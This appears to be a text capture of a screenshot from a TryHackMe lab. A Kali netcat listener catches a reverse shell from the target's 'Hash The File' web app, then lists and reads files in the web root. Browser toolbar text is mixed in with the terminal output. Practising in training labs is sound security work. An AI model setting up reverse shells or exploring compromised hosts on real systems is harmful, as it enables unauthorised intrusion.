 Not Secure http://10.48.168.122:8081
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(am33r㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.166.126] from (UNKNOWN) [10.48.168.122] 44262
Hash The File
sh: 0: can't access tty; job control turned off
$ ls
hello.txt
Input a file. Try hello.txt
index.php
style.css
$ ls -la
total 28
drwxr-xr-x 1 www-data www-data 4096 Oct 17  2024 .
drwxr-xr-x 1 root     root     4096 Nov 15  2022 ..
-rwxr-xr-x 1 www-data www-data   63 Oct 17  2024 hello.txt
-rwxr-xr-x 1 www-data www-data 1342 Oct 17  2024 index.php
-rwxr-xr-x 1 www-data www-data  793 Oct 17  2024 style.css
$ cat hello.txt
Hello TryHackMe!
This is just a simple file with simple text.
$ cd /